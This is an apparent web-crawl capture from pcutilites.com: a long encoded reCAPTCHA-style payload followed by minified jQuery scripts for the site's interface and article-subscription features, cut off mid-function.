PQjzCn3Ruw4vCkHfDtMKjT8KhecKDVRXCq8KkS1vDqVQFScKAdMOVw75iw54aCnJ/[base64]/[base64]/DjcOHwprCpC7CjMOOHjfDpwwcG1drworDp8O/KMKqKMKuH2HDgcKqw79RQ8KGBn5qE8KcE8K7UiLCunfChMOlwqrDhcO5ccOBw53Dq8Kew6HDsXQbw4Qlw4MWA1A3QStBw7/DqUbChVrCqi3DvhfDjUfDryfDmcKPw4AdBRjCnmBJMMO5wpc1wqfDm8Kcw603w4YvB8OBYsK8wpAYWcKuw77CgMOqw51fw6kpw5IewogSP8Kuw4AXCR/CrQQRw5LDhl/DmcK1wpclHVDCoT1jwq5kwqcyGcOPbMOHwoMOw7Brw5x+wqtneWrDiibCliHDv0Jjw4/[base64]/DisOdw6HCuMKuMcKaG8K3SmceecO3DsKxKMKMw7oHwq5QUA8zbcKAw5YDLsOzw7DCo8KPw4g5YmjCocOpVcOFwprDnF/[base64]/bhvCsMKPUHY5w7crwrfDqnTDkUbDtcK8w5g0GV3DlH/[base64]/DhgArPHUZw5LDv8OnJhbCkcKAHVrCksKfcgPCnybDpXLDuy7CnsKmw40Gw5zClUZBXmTDgcOsY8K9w7VoTU/Ch8KYSDg7wqMrJDIwFUcWw7XCgcO4wpZRwq3Ct8OsN8ONIMKwCDTCjMK5JsOtRMOCw7JlRnjCqMOkHcOfB8K4wrBUKTd9w6vDtVY2HsOvwq/DjsKDwp9ww7LCvRFgAWFCLMKmKsKqw6QSw4xMY8K3ZFxxwoTClEHDg1XCn8KTw5fCvcKrwpomw7puEMO3w5/DiMKUWWHClxNIwrDDvn11w5MKfcOFfsKXLjktwrpKXsOmwqzCnsO8McOZCsK8wqxJRRvClsKCDMK9RsOuHFYzw45ow6g8eMOVwq3CgMOLwqJ3XcKBRzRUw6M0w4jCiUzDn8KTw4E5wqLDpMKLNcKKAcKaZD5swqMRAyPDlcKHLFlXw6XCksKYIcO7HC/[base64]/CEDDt3jCncO1BCRsw6Icwowrw67DpsK4w7RaBsKZw5dowrkXwpLCtBDDolbDrMK3w7rDlF7CgMOfwrDCpiPChcO2aMK4N17CnDXCinrDucOCN1Ffwr7Dn8OPw4VKeyZGwrHDlXjDu8KEeQrDpMOWw7XDpcK/wrbCjsKHwoQYwqPDvxvCliXCulnDssKiLQrDp8KLP8ObQ8OQFF1rw7PCn23Dvwspw6jClcO/wr1/HMK5PQxIGcKUw70fwqDClMO9DMKQYzprwqbDnU/Dm3gYCjHDtcOGwrA4woNhwrHCpSrCvMK4ecKXw74XN8OgXMKPw7/DoDBjC8OcCWzCtxTDpx8pQsOww4bDhGEwXMKOwq8KBsOtWzDCnMKRIMK1ZMO1CjrCjsKkFcOuNXgKekjDkMKWZcKywoNzK0ZHw44ddMKMw43DjcOQFsKtwqkEaX/CqGbCo091CsKnLsOfw6nDvj/DjsKoHMOdIT3DocODH0AUfmHCoR7CkMOyw4nDgivDlWBkw5N6UzMPKmZMWcK0wrHDuj/CkB3DjcOBw44qwpMswpYuNMO4TcK3w7s8My8iP0vDtk1GZsOEw4gAw6zCk8K5CcKYwoHCp8OnwrXCvsONfMK/wpJYfsOtwqPCgsKzwpzDlsOAwq1kEsKDccOBw6vDiMKQw59swpPDgcO9YD8KJjNfw4Z/cXw7wrI7w5UVfVnCt8KBw5pmwqtxRRLCnMOzCSjCrBgYwpzCmMK4VQHDriYSwoXDq8K6wobDtMKqwpUkwqp4NGQNIcOSw6XDhDfDjHQKXXDDr8O6YMKBwoDDncOzw4LCnsKrw7DDiDZhwol9EcKXV8OKw5/DnGMVwoIaT8KpMsO5w5/DgMOkwoBiIsKUwoc1fsO9YCMHwpPCk8Ocw5LDtlUcFExEScO1wprDthgBw44JTsK1wodqbsOyw5LCpE4VwpwdwoIgwqUawqLCgnnCosKCXxvCq0nDmMOlNmHDv8K2YAXDucOkIhlTw7HCi3rDpMOYfsK3aSrCkcKXw4/DscKFwoLDlEYxLGRAbcKDEEt5wrB+OMOsw4FkbVQ1w4fCuz0hJyJVw67DnMK1MsKiw6lsw4Fuw7cHwpDDpH1mIWt1JzZPHC3ChcKzQQkMGA/CvkzDnEbDm8O7bABFPk90OcKzwrfCn31xEEM5wpfCocK9DMO7wqNXScObLAVOKXDDv8K4GhbDlmRZQcK2w6DCuMKsCMKIBMONMCbDkcOWwoLDgQ7Ds2RGTcKOwqXDm8O9w5Vrw6cCw5PCp0/Dtm8uH8KIwo3DjsKDDBoib8Kew6cOwprDqmbDvMKFbHZPw7YSwqs/aMKIZlowfsOlXcK9w6LClQZKwqhbwr7Dh2sYwp0qw4LDq8K2PcKtwqLDqm9Aw4ZKcxo4w6rDu8Kbw5HDicOZd0zDv13Cv8KqSjk0HlHDisKaIsO+dzFQPiISMnPDpMOxHXwTIl90wqrDhAHDu8KHw7pyw6fCo2gAwqlUwqApX2zDgcOBDsOowo/DgcKaUcOCAcOqdDt6MQp9Cm8KworCpDXCihxzZQfDusKoYlrDu8KoP1rCtAJ/UcOQbCPDv8KlwpzDvUMXc8K0ZMO2woIJwprCpcOMex8PwrvCvsKywoYjcnvDjcKgw4lvw7LCgMOVBMOJUjxlwq3CisOWw7NcwrjCmFvDtzklTMO5woYRGVIkIcKrcMKNwpTCkMKpw4/Dv8K/[base64]/DlDvCsz7DrCNSwqIWwpjDvMKvwpoyNy/Dj8O/[base64]/wqzCny/Ckl/Cllonwpp2KxhFFMK7b8OxMxlgfWRjI8K/woTDkDbDjcOBwpTDlXfCssOqwps0RVrDs8K+TsKFTmxtw7l/wpHClsKmwp/CtcKXwqJQCMOjw4tvccOgHn9ndEzCtmnCgCLDk8OYwr/ClcOlw5LDlj9Ib8OrRwPCssKYwqVJZFvDl0vCoFvDlsKKw5XDs8Ojw5E+EUHCmGzDuEZWUcKUw77DmXbDu0TCtT5tNsOBw6kMIXxVE8K+wpJPw5bCgMORwoZDwoLDtHowwqTCgk/[base64]/XsKpL1nDqm1gw4lXw7jCgcK5wr/CvMKue8K0w7NwwqYvw5bCoMOCVmluRX5QwoZvwrYrwoTCj8K5w7nDhCjDm2jDnsK3CA7Cm8KUTcOAesKac8KrZCfDu8Obwo08wpHCjEhyFQfCrcKJwr4HSMKBYmHDnR3DkVMZwrNZFQVjwro+YcOjFlXCkhXCqcK5wqtbwqMUw4LCo0/DmcKmwpVbwohjw7NowokPGTzCusK8w58gI8OmHMOSw5wCAzNqCEcFAcKzwqAgwoHDpw4gwpnDq24iVsK5DsKWdsK/XsKyw5FSDMOcw4cfwoDDgz9Fwqx/HMK3wpMFOgFAw6YZfm/DlkJewp5hB8O/w5jCiMKWOkVFwql3NSDCjD/CrMKBw5gnw7sDw5nCogfClMOCwqHDtMOibBoCw73ChUrCpMOPbivDm8KIO8K1wp7ChgvCkcODV8OHOnzDnmtAwrbDq8KiQ8OOwq/[base64]/DpsObMMOLw6Bed0LDgF5zelzDl8OUw6PDpgbCkx3DpV7Co8OxNxR2SMKKfSJvw48Cwr3CvcOmJsKnNcOhAgpIwo/[base64]/DgxBkwrNewp10VsO1woEnMirDv2PDpMK5wpcHFcKTw4lLw51mwqZDw7B4wr4qw6PCg8KPM3XCvlBbwqsZwpHDoWfDk3Jhw7Fuw71zw7khwpDDkQYjd8OqRMOxw7jCh8O1w6tlwr/DgsOrwpTDtn4nwqMnw4DDrCDCmUjDjV3Ci0fCjcOpwqvChcOTWEwWwpoNwprDqV3CpMKdwrjDrTtbGlHDv8OEe3IDWMK/ZQoywpnDgSPCt8KpCHPCrMOiJcKKw7fCiMOAw6HDq8KSwo3CkHJ+wq0BG8KIw4MFw6lCwozCoTfDicOedgLCjcOOcFXDnsOKbiJTDsOTFMKcwoXCosONw5fDmEEeDXPDt8K+wpM/wpXDvmbCvMK2w6PDlcOYwoETw5jDj8K6Rg/[base64]/Dl8OjAsK/wq7DmDHDncOdNMOHB2FLTsO5DcO/YnchTsOJN8K9wp/[base64]/[base64]/VcOkMcKEwpU7w5Rewp/DljzDlcK4F3Fnwr3DrBnCh0/ClHHDnEjDqD/CvsO6w69zcsOJAyVoeMKsb8KRQRYfHFnCvS3CtsKPw4HCiAYJw68maCMmw5ALw61Sw7vCvj/CsgxKwoBdbXLCs8Kvw6vCp8KkOHhTTMK/PEN5wrc3MsOMBMOjX8O7wpBnwprCjMKmw7dwwrxFesK0wpXCsiTDij5ew5fCvcK+JcKbwq9OH3PCj0LDrsOONMKtFcKbPVzCpWw0TMKGw6/CqsK3wogQw7HDpcKjPMKIYUB7WcO9DhBkGVzDm8Kzwod3w6XDm1/[base64]/ChcOAw5rCusKkw4dRJWMHwqvCqXLDp8K5JmRUb8Ofdylzwr3DnsOuw5XCjxIBwrFlw69iwovCu8KTIHZyw7nDqcK2ccOlw6F4eyDCn8OnOz89w5MhYsK5wp/CmDDCokTDhsOjRGnCs8Omwq3CpcKhbkLCtMKTw68aQR/[base64]/[base64]/Dv8ORHyI1w6/ClMKNwpTDu8Otw4xtw5TCgcOvw5zDkcOzEHhaw7dyW8OMw5HDii7DqcO3w68iwqhvGcO7IcKkcnHDicKSwoLDomkrcDgew5gpFsKZw6TCp8OkVEh8w7BiCcOwShjDjsK0wptxHsOLbHnDt8KLGcK0DFk/acKlE3wZW1AqwpbDpMKDLsKOwrQHVF3CtTrCksOiEl0GwpNpKsOCByPDn8K+DhJtw5jDv8KkfWhWNcOswpR7NApfHMK/Z0nCvFTDlmlKWkXDgi0Jw6pIwowPAicIW3XDjMORwqtHNsOHJgJ5D8KjemRKwqwRwoHDkWtcf3vDjgbCn8KEP8KrwpvCvXtvRcKYwoJOa8KAIzrDl1QkIkAkD3PCl8KUw7TDl8KGwrzDpMOwR8K0T1EXw5TDhG5Xwr8uQ8KjS0vCn8K6wr/CqsOGworDkMOQM8KPDcOzwpvCqAPCpMOFw5dKXBF2wovDg8OKUcO2OMKTB8KuwrgnGlsbTV5nbkrDsC3DrUjCq8KnwqHCkE3DhMOsH8KSecOba2srwqRPBncDw5MZwq/CscOQwqBfcV3DkcOhwp3Cv3/DicOOw7l8XMO2w5gzXMKbOifDuBodwo1LY2rDgwrCuS/CscO1DsKlCknDocOvwpfDnkcFw53Cl8Ogw4XDpcKmccOwBVN/SMKtw4giWi7Cp23CuWTDn8OfCFM+wp9paj9qAMKEwrXClMKvclLCgHFwfAddCX3DuQ8DOiHCq3PDmA9pLErCtcObw73DkcKGwobCqEoWw7TCvMKYwrIYJsOeecKuw4sdw4Faw4rDr8OLwr8HN1N0DsK0bSEOw4J4wphlThRVTT7CmW/Cg8KnwqBhNB9AwpvCjcOaw6MAw4LCtcO6wo0iZMOAaGrDqDVcYGjDtivCoMOmwqIBwptVJjRjw4fCkANVUlZaUcOyw4XDjTLCksOeLsO5JyBzQU7CjmbCvsOMw7/DmgPDlMOqScK1wqINwr7Dr8KIw7NZMMOcGMOsw4/CsSpxLhLDgznCg37DsMKXPMOTMzIAw5J/fUnCjcKGbMKHw7EXwo80w5siwr/DvcKpwpjDn3cxOizDr8Oqw5HCtMOJwo/Dqj1AwqFZw4fCr3/CgsOdd8KwwpzDnMKzY8OuTloFCcOqwrHDpgzDi8OgQcKMw41/wrk+wpDDncOFw5rDtnrCmsKNFMK3woTDv8KXXcKpw6Y3w5IJw6J2ScKPwo5ywqkZbVfCpU/DuMOQdsOQw5jDqlbChCN3SF7DkMOJw7fDucOQw5/Cj8OyworDhH/CqGokw4pow6/DtMO2wpfDlMOOw47Cqy7Dv8KTbQk+ZzBew6jDiQ/DgcOvL8OoDMK4w5TCiMOnScK/[base64]/DuCzCrMO/Ly/Ds8KdSlJmw4kZwr8Gw6kGw79GQ8KoAW7DksK/GMKeNGdvwo/DiS/CvMOsw5FVw7Aof8Otw4Btw7t2worDiMOqwokWPWd/[base64]/[base64]/dip6w53CuMKwwql3HGHDonnCpzQ7Jwpqw7TCscOhwqrCs8K0cMKvw5XDk0AhPsKhwrZkw5zCk8K1JQjCpsKiw5jCvgEGw4PChU1xwqE7BsKnw6IlJcOBScOKGsOSOcKVw57DhQLCqMOEU2kIYl/DqcOxV8KPEF4oQwU/w71SwrR0d8ONw54PahR7NMOyasO+w4jDji7CuMOSwr3CryXDuyzDpMKICsKuwoNLBcKHX8KpWjHDi8OLw4LCv2BVwobDjcKJRgzDlMKIwobCgy/DvcKpQ0USw5EDBMKKwogmw7/CpCLDiB1FY8KlwqY7PcKxR2vCqgFHw4LCj8OGCcKLwoXCm1LDt8ORGy/[base64]/CksKjIMKQw5XDkmHCnTfCrcO9wqk1wojDglHCg8OydsKzLEzClcKAJsOhGcK9w4Ygw7B/[base64]/QG85w4XCsMO7EcK5wqY4O8KmwpQveTzCkU3CpDUUw6tlw7PCkjfCvcKbw5vDhR/[base64]/CpsOZwplIw7HCh2ozdSx2Q8KsfsKQRlPDi8Okw6Z9KGcTw4TCpcKFQ8K/EEzCmsOdQUVuwoMzX8KhF8Kwwptyw4EhEsKew7pZwp9iwoLDksOafSwlDsKuemzCmSLCn8OPwoUdwrs5w4tsw5jDtsOJwoLDiWjDolbDgcK7NcOOHhNnFG3CgAjChMKmKSd4WhxuMEzCmz1ZanM/woTCqMKhK8ONNxsHwr/DjGbChwfDo8OKw4vCllYER8Ovw7ErbsKTTSvCvknCiMKvwqNmwpnDhFzCiMKLeGsvw7zDosOmTcODNMOBwoDDs2PCk2one0fCpMOlwpTDjcKtWFrDr8O+wp/Cj2R2f0fCiMOwI8KOK0zDtcO0H8Oca2LDi8ODXMKCYg7CmcO/[base64]/Diy/CgQsYw7Mlwr81GsO4woN4QMOrw5Y9cMOHw6lKJVU4aQJkworCpwwKf13CinpUIcKKTDcBLFtrUzpXHMOnw7LCicKKwrZyw5IiT8KpJMOwwo9DwqXDo8OKGAEiNAzDnsObw65/[base64]/[base64]/[base64]/w408w7HDvS8rHcOrw4XCv1wuD8OWwpDDjsO2H8Kww7/[base64]/CjMKHw6pMAyDCtCrCo8O9I8OARwTCiRtqw4IqVVHClsOPRMKPEh97dsKkT3RTwpZvw5HDg8KCEBTCu3Iaw63DpMOIw6A1wrfDjcKFwq/[base64]/wotWCMKRAW7DsUrCt8KDIiI9woY3FQzCqx9mwqDCk8OXB8KyTsOqBsKqw4fCisKJwr1/w4Jtb1/[base64]/[base64]/CjBsrW8OLVcKkJsKqPU4qc8K9JipNwp0JwrVld8KzwqTCg8K6b8O9wrzDuk4pBF3CnCvDpcO+VhLDpMOaYlZaIsK0w59yPUXDmGjCvjjDlMKiOnzCt8KNwrQrCkcrAETDmxHClsO/BjhKw7hZBSjDp8Kfw49cw4kJYMK9w44awrDCh8O0w4kIHgNzdxrChcKqCy3Dl8Kfw4/CnMKKwowaIcOUamFcbyjDrcO+wp1KHmXClsK/woxlRhNWwp8rSXnDuQvCiFYew5jDkFTCv8KTE8Kjw5Ixw5JRcxY+bjNSw6rDthNvw6XClSLCjHshGWjChcOkQR3CtsOxecKgwoYFwr7Cj3BGwrMcw5d2wq/CrMOFW3nCiMK9w5fDvDLDksO1w6TDicKndMKMw6HDpBYcGMOsw4xTNmU3woTDoSfDlwwCLGbCsg/CsQwHbcOcJ09hw44/[base64]/DusKGwqY6w5DDisK/EMK1EMOZMRTCj3Uiw4zCi8OTwqLDgcOQPsOrJT0/wql8PWLDpcO0wqJDw4LDglXDo2jCk8ORScOjw4cxw4lWR33Dtk/Dnyl0UQDCvlHDgMKHFRbDv1xgw6LCmMOJw6DCgG46w7hTOGfCuQdhwoDDpcOpCsO9cwAuWmXClHTCpsOCwqbDgcO2w47DscOSwo5xw6TCvcO/Vyg8wpYRwqDCuHLClMOHw4l8X8Ogw640KcK3w4dUw7QXOALDuMKMDMK3XMKGwpPCqMO2wqs0ISMKw7/CvUZlZyfCjcO5HUxpwq7Di8Ojwqo9EMKyNF5GG8KvIcOQwr7CqMKbBMKPwp3Di8K+a8OKHsOjXmlvw5cPRRw+WsOqC0ZrVizClMK/w5wsTGx/IcKywpvCmCUFPT0GB8Ktw4TCssOmwq/[base64]/ZsK2NGkIUsKEJ8O0ecKObcOEOwA1FmUUGcOOGTVMVBbDrBFjw6paWR9GQsO2HGTCvVFFw4Zew5JkXFxCw5HCmMKWQGAowpZUwopgw4zDpjHDglbDtMKyXQTCgHzCisO3PMKaw6AjUsKLLzjDtMKfw7/[base64]/woBNw5TCq8Kzw6Iww5oawpcew4LCh8Kuwq3DrzTCj8ORBTXDgHDCnhvCuT7CjMOLS8OUIcOfwpfCh8Kaa0jCqMO6w7NmS1/[base64]/wqEfHk/Cv8OQFsOmwrTCo8KNwp3Ck8OLwo0xwoZnwpfCm2ECAloyDMKRwpVCw7sRwq99wqbCkcKDP8KbJcORWAJtV1cmwp1yEMKHAsOuQ8Ofw6ALw5MYw7LCqjFWUMOmw5nDlcOmwoRYwoTCu1XDu8OGRsKlXA0dWkXCnMOsw7bDosKCwoDCjDjDoG4QwpE5WsKwwr/DgTrCtMKKc8KGRzTDu8OdZxp/wobDqMOraxXCmR0Uw7DDiEsAL21eO0tkw75NWy9gw5XCmwtAWUjDrXbCiMOfwopiw4jDjsOBXcO2wqoLwovCgz5Cwq/DvGTCuQ9Tw4dHw4RfV8O7NcO6S8OOwqY5w4HDuwVQwonCtDtNw4l0w7Flf8KNw6AjAsOcDcKwwoEeLsKiLjDDtTnCh8Kew4wXKcORwqDDtVPDlsKAU8OVGMKdw7UOUA19wp8xw6zCi8O9w5Jvw6ZIa0sOO0/[base64]/CusKBw485wpZHw43DvcKbBEoYBcOXCMOzTiTDhlrCisKmwpdZwq15wqfDmUEdbnLCtMO0wqXDucOiw5PCryErCUYCw4AMw63CpmBiDXPCpGLDvcODw6fCijHChsK0OG7CjsKDcxTDisO/w44HecKNw7/CnVbDj8OOM8KMWsOuwpvDk2rCrsKNX8Ozw5PDlQt0w7hUasKGwqPDkV4qwqE4wqXCoF/DrjoSw6HCiXHCgQsNDcKLZBPCvVVIOsKbClA2G8KiK8KfSgHCiAXDk8O/RENfw5IEwr8YPMOmw6rCqsKIW37ClsO1w4cCw7AgwrZ2QTbCncO4wqZFwpzDqiTCrzvClMOZBsKMSQ5zWTRzw6rDthMwwpzDi8KJworDjDlKMhbCusO4HMOVwqtARGIMTMKjB8OWAD9pUXnDoMK9RQ9kwqpkwoAhB8Kjw7fDq8OHOcO2w4YAZsO6wr/Ci0jDmzxDNX94KcOWw7U1w5ZrOg4bw63DuxTCo8OwdcOSXy7CkcK/[base64]/[base64]/wqJJw7hmOQDDmW1NLh7CsMKGw7jCvUVKw7sEw64Jw7bCm8ODTsK/BFHDpMOvw4rCgMO5BsKqSQPClg14W8O0JVJEwp7DtELDisKEwptKFEEAwpUxwrHCn8OewpLDmMOyw6UpIMO9w6ppwonDjMOaE8KmwokjalbCnTzDosOhwrzDjQQhwpA0dsOkwqDDtsKCe8OZw6xcwpLCt3E5BTQuA3Q+HVfCp8OlwpNiSU7DmcOhKRzCuGlPw7/DoMKvw5rDqcKPRhJkKw50KFoWbgjDv8OfIVUmwrLDnhfDlsOFFWJ1w4cRwol3wobCq8KCw7sIZlZyO8OZQQErw5cJU8KqPT/[base64]/wpAZw692w7hxwpbCqcKbDMOnwqHCqDIMw6c3wrXDhCMkw4gaw5TCt8O7N0bCkThtZcOfwqhBw7YNw7/[base64]/Cq8KFfsO4LEURwpNgVzzCoMOMQ0PCjsOaG8OqV1bClcOqDz8ZJsOdTHLDp8OkS8KIw6LCpA5IwojCoF88HcOoPcOjYQcjwrTDnitew7QNLxc3ElUMFsKVWkQlw4YYw7fCtBYjZxDCqiPCjMK+XEEJw49owq1RMcOKBW4hw4fDlcKQwr1vw7/DmiLDpsOTDEkjDgtIw7QYXcK7wrnDkwslw7XCnDwTYSLDn8Oiw5rDuMOwwp1Pwp7DgCdawoDCicOqLcKLw5g+wo/DhiPDh8OJZgZhFMKhw4cUVE8Cw44IKxFDCcOsPMK2w6/DncOWVzAlBWoVPMOLwphiwp9lLBbCkg82w7TDrUUiw58zwrLCsFMcc1vCh8OFw4NDbMOxwpjDin7ClMO3wqnDgsOQRsO8wrPCt0Ewwp5hX8Kxw6/[base64]/wovCtgXDuDNPw6s+wpnDp8OjwqdQc1TDlsK0ejppEGxCwq1IEVrCvcOsdMK0KUQTwqFMwrExO8K6bcO7w7/DicKew4/[base64]/CplBGwrgdw75qwobCjRJVD03DgsOlwrQvwobCpsKXw4NpYVBBwrbCpMOew5HCqsOHwq0VR8OUw4/DucKRXcKmDMOBC0VCHsOGw7bCoiwswpzDhGEdw4xOw4zDgjVgcsKdIsK6SsOJeMO3w6ocFcO6KzXDvcOIFcKkw4sta1zDisKew5TDox/Dg10mU0VLN3AowpHDj2bDmVLDrMOhBXvDqQvDl3zCmVfCq8Kuwr5Jw6sDcGAkwoHCgU0Ww6LDpcKdwqjCg140w6zDnF4JUnV/w7lWbMKIwqrCjkDCh1HDtsK8wrRcwq5tBsO/[base64]/[base64]/[base64]/w7o+EX9gwoBKAsKnfMOubExxYmrCr8KBw7rCjsKRTcKnw6DChC9+wqbDhcKTG8KRwq9zw5rDpDoDwrXCicORaMKlNMKwwrrCkcKRO8Ohw6paw7XDiMKKSBgbw6nCq088wp9uLTsewq/[base64]/Cjn7Dhm4Zw4xawpTCg8O3w6d/c8K0f8KUXsOBwrsrwpTCu0Age8KGQMKqw47CpsKwwoPDhMOtc8Kiw6LCqcOIw4DCqMOqwrtCw5ZTFCMLPcKlwoLDvMOyAVVBPkcEw6w7Ax3Ck8O3OMKKw4zChsK0w7zDvMOnQMORKxLCpsKHCMOWGBDDkMKYw5lywqnCg8KKwrTDvxDDli/CjsK9GibDkU3ClEgkwo7DocOzw6oTw63CoMOWPcOiwrrCt8KWw6wpfMKMwp7CmkHDsBvDkxnDmUDDtsOnX8OEwpzDpMOuw77DhsObw6LCsEnCgsOLP8O2TRjCjMObMMKzw5EiI1BLL8OUWcKhbiJZd2TDnsK/[base64]/DmMOhbgRHHiDDqcKkBXDCncK8w7rDiWwvwqbDjl3DksKBwpvCllbCgAo3AlUJwojDsmLCiGtdd8OZwqwPIhPDrTsaTsKuw6fDnH1/wpjCu8KKayHDjVrDqcKIEcOzYH/DssO+HS0wXEQrSUNEwqfCvwrCvhFcw5HCrC7CmmNyH8K/wqXDm0DDh0MNw6nDsMOzPw3Cm8O/[base64]/ERxkw5opwrJlwr5hw6/[base64]/CpcKOw78fd8OVw7BbLjjDrlXCg0DCjFHDmxg1dVPClcOCw5LDgcKcwp7Cl2tvSXDClwBWecKFw5XCscKAwpPCpA/DsRcCV0QAOnBkAgnDg07CjsK6wp3Cl8KGA8OVwrTCvcOQe2DDtTLDiWnDiMOnKsOYwpPDvsKXw4bDmcKSExFcwqJQwrvDn1x6wrfCnsOWw40hw7h3wpzCpcKLXCTDslnDsMOYwod3w6gXacKiw5zCkFfDuMO3w7/DmsOiexvDqsKJw63DjSzDtMOGU2TCrUktw4rCuMOjwoMmAsOXw4XCoV9lw4hVw7zCscOFR8OYCAnCjMKUVmvDtV83w5vCpgc/wqw1w7YlEkbDvERxwpxMwo09wqRXwrlCwrUgI2LCi1HDgcKlwpvCm8K5w59YwplxwqoTwqvCq8KeXjpXw7IUwro5wpDDnDDDrMOjIsKLEVzDhWxecMOaQApUTMKdwrnDux/DkhUhw78vwo/DqsKzwrUKW8Kfw69Ww7xHDzgBw44tCGYZw6vDghzChsOfLsOWQMKiATFpbwlrwpDCiMOiwrR5RsOLwqwnwoccw7/[base64]/[base64]/V8Obw4vDgGHCgj4MworDlcKCw5/DiwHDhl/[base64]/ChgNyL8OWwq3DoD5SK0jCpl0RMsK2PcK4LcOGEhDDmENQw6vCgcOGFFTCi3AwcsOBesKcw6UzEX3DmC98wrPCpR5KwoXDkzgKDsKmaMOyRE3DqcO1wqbDoTHDmX0ZX8Oxw5/[base64]/P25gw6pbwo7CmgUewrUtQBHDqHZRw6XCng4zw5DCikTChSdbKMODw7/CoUsPwr3CqWhbw7wYZsK/eMO5XsKCPMOdJcKzNT5qw5xyw7/DlDEmFjgNwrvCq8KVNTZfwpHDvmsDw6sKw6rClgvCmwLCtgrDpcK5SsO1w5dVw5Eiw5BBfMOEwoHDqw5fSsO6LVTDo1DCkcOMcUHCsWQeex10W8K6czdewo53wpvDhjAQwrnDmcOHwpvCghMnVcK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22uLNHhRy+hadnM2epdqFmGutqB8wUWQrQBTid61vmX6M\\u003d\x22,0,0,null,1,1769193137503,0,0,[116,251],null,[202],\x22RC-9Ptrw8n75K6ihw\x22,null,null,null,null,null,\x220dAFcWeA7zlk7dmEaIop4g-i1YRwEdFF-_AumF-vHWy_6UZxEYC9-7GuWbJ0RBlINvRxj38On93rzrqQFHZX9XlERWdrNOr3Ogtw\x22,1769275937372]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2040
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
